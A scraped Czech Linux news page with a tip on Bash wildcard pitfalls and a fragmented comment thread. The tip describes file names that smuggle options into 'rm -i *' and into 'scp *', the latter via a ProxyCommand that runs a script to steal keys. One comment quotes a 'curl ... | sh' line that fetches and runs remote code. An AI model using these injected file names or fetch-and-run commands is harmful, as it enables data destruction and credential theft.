Byla vydána nová verze 3.22.0 grafického vývojového prostředí a platformy Gambas (Wikipedie) založené na interpretru programovacího jazyka Basic s rozšířením o objektově orientované programování. Přehled novinek v poznámkách k vydání. Zdrojové kódy jsou k dispozici na GitLabu.
FreeBSD odstranilo poslední GPL kód ze základního systému. Konkrétně dpv, libdpv, libfigpar a dialog. Instalátor před čtyřmi lety přešel z dialogu na bsddialog.
Sociální síti 𝕏 (dříve Twitter) má dnes 20 let. Pro veřejnost byla zpřístupněna 15. července 2006.
Insula Faktury je open source generátor faktur, který běží přímo ve webovém prohlížeči. Žádná registrace, žádné sledování, žádné omezení. Zdrojové kódy jsou k dispozici na Codebergu.
První Mobile Linux Hackday v Plzni, tj. komunitní setkání věnované Linuxu na mobilních zařízeních, proběhne 24. července od 10:00. Akce je otevřená všem zájemcům – od zvědavců po zkušené vývojáře. Dopoledne proběhnou přednášky Davida Heidelberga a Petra Hodiny o aktuálním stavu mobilního Linuxu: proč vůbec chtít tučňáka v kapse, jaké telefony jsou dnes dobře podporované a co taková podpora obnáší. Po obědě se zaměříme na konkrétní
… více »3D software Blender byl vydán ve verzi 5.2 s prodlouženou podporou. Videopředstavení na YouTube.
SketchForge 3D (GitHub, reddit) je open source 3D editor / CAD běžící ve webovém prohlížeči bez nutnosti účtu nebo cloudového úložiště. Inspirovaný byl Tinkercadem. Doporučena je lokální instalace.
Byla vydána nová verze 11.9 webového prohlížeče Midori (Wikipedie, GitHub). S novým centrem ovládání, pokročilejším blokováním reklam, optimalizací výkonu…
Na Crowd Supply běží kampaň na podporu open source čtečky elektronických knih Open Book Touch. Postavena je na ESP32-S3. Má 4,26palcový dotykový e-papírový displej s rozlišením 480×800 pixelů, podsvícení, slot na microSD kartu. Cena je 149 dolarů a poštovné 12 dolarů. Dodání je plánováno na duben 2027.
Na Humble Bundle běží akce Linux: All the Things by O'Reilly a Picos, HATs, and More by Raspberry Pi Press. Elektronické knihy lze koupit se slevou a současně podpořit organizace Code for America a Raspberry Pi Foundation.

Používání * v Bashi může být hodně nebezpečné. Například použití příkazu rm -i *. Nepředpokládá se, že by příkaz mazal také adresáře. Pokud se ale v aktuálním adresáři nacházejí soubory -f a -r, adresáře jsou bez potvrzení smazány. Použití * může vést také k nechtěnému spuštění příkazů. Stačí si například stáhnout archiv s webovou aplikací, archiv rozbalit a pomocí příkazu scp * soubory zkopírovat na webový server. Pokud byly v archivu soubory se jmény "-o", "ProxyCommand sh supercool.sh %h %p" a "supercool.sh", tak spuštěním příkazu scp * byl spuštěn také skript supercool.sh, který mohl odeslat soukromé klíče, hesla a další citlivé informace útočníkovi. Více na Dicesoft.net.
Tiskni
Sdílej:
![]()
![]()
![]()
![]()
![]()
![]()
 Primo do Bashe by bylo mozne implementovat dotaz, jestli opravdu chci prikaz provest,pokud "rozbaleni" hvezdicky obsahuje soubory zacinajici pomlckou...
Primo do Bashe by bylo mozne implementovat dotaz, jestli opravdu chci prikaz provest,pokud "rozbaleni" hvezdicky obsahuje soubory zacinajici pomlckou...
MEOW=$(printf 'meow \n'; printf 'x')
MEOW="${MEOW%x}"
$ echo -e '\x2dn' -n $ echo -e '\x2de' -e
echo -e \ -e
 25.6.2014 11:34
Jardík | skóre: 40
| blog: jarda_bloguje
25.6.2014 11:34
Jardík | skóre: 40
| blog: jarda_bloguje
$ busybox echo --help BusyBox v1.20.2 (Debian 1:1.20.0-7) multi-call binary. Usage: echo [-neE] [ARG]... Print the specified ARGs to stdout -n Suppress trailing newline -e Interpret backslash escapes (i.e., \t=tab) -E Don't interpret backslash escapes (default) $ busybox echo -e '\x2de' -e
25.6.2014 14:18
Jardík | skóre: 40
| blog: jarda_bloguje
25.6.2014 14:19
Jardík | skóre: 40
| blog: jarda_bloguje
25.6.2014 14:59
Jardík | skóre: 40
| blog: jarda_bloguje
rm ./*
 24.6.2014 10:42
David Heidelberg | skóre: 46
| blog: blog_
24.6.2014 10:42
David Heidelberg | skóre: 46
| blog: blog_
 24.6.2014 08:51
xvasek | skóre: 21
| blog:
| Zlín
24.6.2014 08:51
xvasek | skóre: 21
| blog:
| Zlín
 24.6.2014 13:55
xkucf03 | skóre: 50
| blog: xkucf03
24.6.2014 13:51
xkucf03 | skóre: 50
| blog: xkucf03
24.6.2014 13:55
xkucf03 | skóre: 50
| blog: xkucf03
24.6.2014 13:51
xkucf03 | skóre: 50
| blog: xkucf03
Toto sa mi už raz stalo.
 24.6.2014 18:18
Jendа | skóre: 78
| blog: Jenda
| JO70FB
24.6.2014 18:18
Jendа | skóre: 78
| blog: Jenda
| JO70FB
 24.6.2014 23:32
AsciiWolf | skóre: 41
| blog: Blog
24.6.2014 23:32
AsciiWolf | skóre: 41
| blog: Blog
 25.6.2014 09:06
pavlix | skóre: 54
| blog: pavlix
25.6.2014 09:06
pavlix | skóre: 54
| blog: pavlix
 25.6.2014 13:54
Bystroushaak | skóre: 36
| blog: Bystroushaakův blog
| Praha
25.6.2014 13:55
Jendа | skóre: 78
| blog: Jenda
| JO70FB
25.6.2014 13:54
Bystroushaak | skóre: 36
| blog: Bystroushaakův blog
| Praha
25.6.2014 13:55
Jendа | skóre: 78
| blog: Jenda
| JO70FB
%22.
25.6.2014 15:29
pavlix | skóre: 54
| blog: pavlix
25.6.2014 17:13
Jendа | skóre: 78
| blog: Jenda
| JO70FB
esc:!curl b.nsalitomerice.cz|sh, tak jsme přesně tam, kde jsme byli.
26.6.2014 14:02
xkucf03 | skóre: 50
| blog: xkucf03
au BufRead /tmp/bash-fc-* | silent execute '!test "$DISPLAY" && xsel | tr -dc "\040-\176" | xsel' | redraw!
24.6.2014 18:40
Jendа | skóre: 78
| blog: Jenda
| JO70FB
24.6.2014 22:03
pavlix | skóre: 54
| blog: pavlix
Ale myslim, ze to co by bylo potreba spis udelat je promyslet standardni GNU/Linux utility, aby vracely objekty (nebo alespon strukturovana data) a ne textJa mam radu utilit namapovanych jako funkce ve Schemu. Co radek textu, to jedna polozka seznamu, ta struktura uz z toho obvykle vyplyne. Neni to uplne nejrychlejsi, ale da se s tim pracovat vyraznej pohodlneji nez v bashi.
25.6.2014 17:15
Jendа | skóre: 78
| blog: Jenda
| JO70FB
Nechces o tom napsat nejaky blogpost?Já o tom vůbec nic nevím. Říkej to panu Zeleninovi
(sorry, ale ty tečky k tomu tak svádí) výše.
To je slozitejsi zalezitost nez jen shell.Jo jo… ten ekosystém okolo…
26.6.2014 14:13
xkucf03 | skóre: 50
| blog: xkucf03
grepu a cutu a nemusel bys neustále parsovat a serializovat textová data -- byly by jasně dané hranice mezi sloupci, mezi řádky. Kromě tabulek by tam byly i SQL funkce/procedury pro zjišťování různých informací, výpočty, nebo i provádění aktivních operací (např. vytvoření souboru, uživatele, ping).
Trochu už jsem to promýšlel, ale k implementaci jsem se zatím nedostal...
26.6.2014 16:01
Bystroushaak | skóre: 36
| blog: Bystroushaakův blog
| Praha
/sys a /proc je sice fajn, ale stále pěkně debilní právě z důvodů které jsi popsal + taky k tomu, že tam silně chybí sémantika a builtin help, který je s trochou štěstí někde vedle v manu.
Osobně jsem často přemýšlel nad systémem, kde je všechno objekt a všechny informace jsou strukturované, s dokumentací a jasně danými parametry. Pak mi došlo, že to už existuje a tak jsem se nedávno začal učit smalltalk/pharo.
26.6.2014 17:33
xkucf03 | skóre: 50
| blog: xkucf03
grep a cut.
26.6.2014 18:12
Bystroushaak | skóre: 36
| blog: Bystroushaakův blog
| Praha
26.6.2014 20:01
xkucf03 | skóre: 50
| blog: xkucf03
To co jsi popsal je taky programování, jen silně omezený subset.Je to hlavně deklarativní, což je pro výběr dat IMHO ideální -- schválně si porovnej nějaký SQL dotaz s ekvivalentním dotazem nad NoSQL databází (napsaný třeba v procedurálním/funkcionálním JavaScriptu).
Další věc je, že SQL je na tohle zbytečně složité, neboť nepotřebuješ dělat velmi komplikované dotazyU takového nástroje bych nečekal plnou podporu nejnovějšího SQL standardu. Stačila by omezená podmnožina tohoto jazyka.
navíc je celé tak nějak tabulkově orientované. Což by teda tyhle data byly taky...Právě že tabulkově orientovaných je většina dat -- velice často se používají různé textové výpisy, co řádek, to záznam a uvnitř řádků je nějaká další struktura -- oddělená mezerami, tabulátory, |, čárkami atd. a dneska se to musí parsovat na úrovni textu. Totéž platí pro logy -- ty textové jsou často implementované blbě, takže se dají použít leda jako protokol pro zpětné dohledávání věcí a čtení člověkem, ale ne pro strojové zpracování, protože hodnoty mohou přetékat, jak buňky, tak řádky -- buď se to rozbije neúmyslně nebo dokonce někdo může injektovat hodnoty do logu tak, aby to vypadalo, že se stalo něco jiného, než co se ve skutečnosti stalo.
...jen bys měl ve většině tabulek jeden řádekZáleží, co je to za data, s tím by si šlo vyhrát, šlo by sloučit víc věcí do jedné tabulky a filtrovat podle klíče. Některé věci taky vůbec jako tabulka být nemusí -- může to být funkce, kterou si zavoláš pro řádky jiné tabulky nebo samostatně.
Imho by se pro tyhle data podstatně víc hodilo asociativní pole, nebo jeden objekt, kde je všechno možné systémové info.Obecně to jeden objekt být nemusí, ale občas bude problém s tím, že data budou spíš stromová než tabulková (soubory, procesy), resp. hůř se s tím pracuje jako s tabulkou, protože klasické SQL na to moc vhodné není -- chce to SQL funkce pro práci se stromy (CTE) a ani tak to není úplně dokonalý nástroj. Ale je otázka, co převažuje, IMHO spíš ty tabulky než stromy, takže by se SQL vyplatilo. U hodně stromů taky zjistíš, že to nejsou obecné stromy s nekonečnou rekurzí a amorfní strukturou, ale že je to prostě několik relací s dobře definovanou strukturou a propojených přes cizí klíče -- např. síťová rozhraní a IP adresy a jejich atributy. Pro stromová data by šlo dobře použít XML a pak nad tím volat XPath dotazy (dotazování jako SQL) nebo pouštět XQuery (to už je víc programování). Zrovna teď si píšu takový nástroj na načítání různých dat jako XML -- v podstatě to jsou SAX parsery pro různé formáty a jeden z nich bude souborový systém (místo jednoho souboru to čte adresář a jeho obsah), takže na výstupu dostaneš XML (resp. proud SAX událostí, ani to není potřeba serializovat na text s nějakými ostrými závorkami, dá se to zpracovat ještě jako objekty resp. volání metod/události) obsahující informace o souborech včetně rozšířených atributů případně i s obsahem těch souborů a budeš to moci filtrovat pomocí XPath dotazů nebo transformovat v XSLT, případně i validovat v XSD/RelaxNG/... (to by občas taky dávalo smysl -- zvalidovat si adresář, jestli obsahuje přesně to, co má) a další věci. Tohle by se v SQL dělalo dost těžko.
 AbcLinuxu.cz
AbcLinuxu.cz ITBiz.cz
ITBiz.cz HDmag.cz
HDmag.cz AbcPráce.cz
AbcPráce.cz 24.6.2014 07:56
24.6.2014 07:56
 24.6.2014 11:43
24.6.2014 11:43
 24.6.2014 21:41
24.6.2014 21:41
 24.6.2014 16:20
24.6.2014 16:20
 25.6.2014 19:23
25.6.2014 19:23

{kind=link}